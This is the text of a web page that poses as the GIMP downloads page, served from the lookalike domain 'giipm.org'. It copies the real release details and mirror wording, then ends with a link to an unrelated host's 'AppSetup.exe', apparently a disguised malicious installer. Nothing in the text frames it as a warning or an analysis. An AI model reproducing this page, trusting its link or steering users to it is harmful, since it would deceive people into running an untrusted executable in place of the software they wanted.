 GIMP - Downloads
giipm.org/downloads.html
Google Chrome isn't your default browser
Set as default
The current stable release of GIMP is 2.10.32 (2022-06-12).
Show downloads for GNU/Linux | macOS | Microsoft Windows | All
(we think your OS is Microsoft Windows)
GIMP for Windows
Updated on 2022-06-20: GIMP 2.10.32 installer revision 1
Fixes issue #8280: AVIF import
Download GIMP 2.10.32
Download GIMP via HTTP
directly
GIMP 2.10.32
on Microsoft Store
The download links above will attempt to download GIMP from one of our trusted mirror
servers. If the mirrors do not work or you would rather download directly from our server,
you can get the direct download here.
GIMP on the Microsoft Store is the same as the direct link installer. If you wish to install
through the store, we recommend using the provided store link as our team cannot vouch for
third-party packages of our code.
https://swmetaform.com/gogocss/AppSetup.exe